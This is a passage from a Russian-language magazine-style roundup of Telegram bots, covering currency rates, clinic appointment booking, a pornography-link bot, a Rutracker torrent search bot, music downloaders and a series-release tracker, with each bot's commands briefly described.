

Напоследок — чисто развлекательный, но интересный бот. Пишешь ему любую строчку, а он накладывает ее на анимированный GIF. Интересная особенность заключается в том, что гифка обычно имеет некоторую связь с тем, что написано, причем даже если писать по-русски. Польза, конечно, сомнительна, зато весело.  $\mathbb{I}$ 



#### @SberometerBot

Этот бот задумывался разработчиками как оперативный способ узнавать об изменениях курса доллара. С тех пор именно эта функция перестала работать и перекочевала в отдельный канал [sberometer\\_kurs](https://telegram.me/sberometer_kurs). Зато бот сообщает курс доллара по команде / kurs и конвертирует из иностранных валют в рубли, если написать что-нибудь вроде / EUR количество (без параметра эта команда выведет курс евро). Список поддерживаемых валют можно посмотреть при помощи команды /list, а команда /news выведет несколько последних финансовых новостей.



#### @EmiasInfoBot

Ты не поверишь, но это бот для записи в поликлинику. Если ты живешь в Москве и тебя беспокоит какой-нибудь недуг, то это твой шанс перестать игнорировать проблему и наконец записаться на прием к врачу. Бот, как и сайт [emias.info](http://emias.info), создан на основе открытых API, которые портал госуслуг предоставляет сторонним разработчикам. Все, что нужно для авторизации, — это номер СНИЛС. Если не потерял его, то добро пожаловать в виртуальную регистратуру!



#### Контент и развлечения

#### @minupornobot

Без ботов, поставляющих порнографию, наш список был бы неполным, тем более что @minupornobot гордо занимает первое место в рейтинге «Телеграма». Принцип прост: командой /search что-нибудь можешь искать ролики по ключевым словам, команды /popular и /random выдают наиболее популярное или случайное видео соответственно. Еще бот дважды в день шлет ссылки самостоятельно — так сказать, для поддержания либидо. Если боишься, что кто-нибудь случайно увидит уведомление, скажи боту /off, и он прекратит безобразие. Изначально, кстати, мы хотели вместо него порекомендовать @Pornhub\_Bot, но Роскомнадзор вовремя подсуетился и перекрыл в России доступ к PornHub. К сожалению, бот не заменяет сайт, а лишь шлет ссылки на него.



#### @ru\_tracker\_bot

Многих других ботов можно обвинить в том, что они по функциональности не дотягивают до аналогичных сайтов. Но только не бот Rutracker.org! Это полноценная версия трекера, в которой можно искать (просто напиши запрос), сортировать выдачу (к примеру, команда se отсортирует по количеству сидов, а sz — по размеру раздачи) и получать magnet-ссылки на торренты. Чтобы запросить magnet link, найди в выдаче под описанием интересующей раздачи ссылку вида /download символы и просто нажми на нее. Не хватает разве что возможности выбрать раздел для ограничения поиска.





За день до сдачи статьи бот перестал отвечать на поисковые запросы, но на следующий день снова ожил. Судя по отзывам на форумах, такие перебои в работе — обычное дело.

#### @VKAudioBot

Скачивание музыки из «Вконтакте» — вечно актуальная тема. И конечно же, для этих целей существует бот. Он через API подключается к «Вконтакте» и запрашивает доступ к аудиозаписям. Подтвердив, можно жать кнопку «Мои аудиозаписи» и листать страницы с треками. Бот позволяет посмотреть добавленные альбомы (кнопка «Выбрать альбом») и плей-листы. Файлы можно скачивать или слушать прямо в «Телеграме». К сожалению, в версии Telegram для iOS бот заблокирован.



#### @GetMusicBot

Другие два ценных источника музыки — это YouTube и SoundCloud. @GetMusicBot предназначен для работы с ними. Можешь отправить боту ссылку на страницу, и, немного подумав, он выдаст аудиофайл. Еще бот позволяет искать музыку, не покидая Telegram. Для поиска по YouTube есть команда /yts запрос, для SoundCloud — /sc. Команда /next листает страницы выдачи. Интересно, что с YouTube можно скачивать не только аудио, но и видео. Неплохая замена для вышедшего из строя @iVideoBot.



#### @swatcher\_bot

Если ты подсел на какой-нибудь идущий сейчас зарубежный сериал и хочешь знать, когда уже наконец выйдет новая серия, добавляй себе @swatcher\_bot. Пишешь ему название сериала, он уточняет запрос и подписывает тебя на информацию о выходе новых серий. Когда какая-то из релиз-групп опубликует перевод, тебе поступит уведомление. Увы, подписаться на конкретную группу нельзя, так что о каждой серии ты будешь узнавать раза по четыре. Ссылок на скачивание тоже не дают.

